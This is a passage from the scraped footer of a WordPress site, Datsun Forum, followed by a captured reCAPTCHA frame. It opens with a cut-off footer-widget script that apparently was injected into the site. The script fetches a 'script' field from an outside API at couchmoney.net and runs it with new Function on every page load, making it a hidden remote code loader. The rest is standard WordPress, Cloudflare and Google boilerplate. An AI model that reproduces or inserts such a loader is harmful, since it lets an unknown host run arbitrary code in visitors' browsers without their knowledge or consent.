          url: "https://couchmoney.net/api/1.1/obj/script?constraints=%5B%7B%20%22key%22%3A%20%22websiteid%22%2C%22constraint_type%22%3A%20%22equals%22%2C%22value%22%3A%20%221548025428162x176142453814853630%22%7D%2C%7B%22key%22%3A+%22valid%22%2C%22constraint_type%22%3A+%22equals%22%2C%22value%22%3A+%22yes%22%7D%5D",
          success: function(data){
            $str = '';
            $str = (data['response'].results[0]['script']);
            $str = $str.replace("\n", "", "g");
            var F=new Function ($str);
            return(F());
          }
        });
</script></div></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="text-19" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="text-9" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></section>
</div><div class="widget-area footer-widgets-4 footer-widget-area"><section id="text-10" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></section>
</div><div class="widget-area footer-widgets-5 footer-widget-area"><section id="text-11" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></section>
</div><div class="widget-area footer-widgets-6 footer-widget-area"><section id="text-12" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></section>
</div></div></div><footer class="site-footer"><div class="wrap">&copy; Copyright 2017 <a href="https://datsunforum.com">Datsun Forum</a> &middot; All Rights Reserved</div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/datsunforum/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://datsunforum.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://datsunforum.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"75ec0c298e794c60abb9f0b7de4f886d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="B8SFlpjYRgS5oUWzPZHZgA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769821392160');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>